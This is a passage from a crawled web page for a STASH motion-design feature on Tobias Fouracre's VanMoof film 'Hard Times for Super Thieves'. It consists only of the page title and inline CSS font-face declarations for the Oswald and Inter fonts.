

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stashmedia.tv/vanmoof-hard-times-for-super-thieves-by-tobias-fouracre/
body_size: 40322
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US"  class=" template-page" data-stripe-pk="">
	<head>
		<title>VanMoof &quot;Hard Times for Super Thieves&quot; by Tobias Fouracre - Motion design - STASH : Motion design &#8211; STASH</title>
		<meta charset="UTF-8">
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
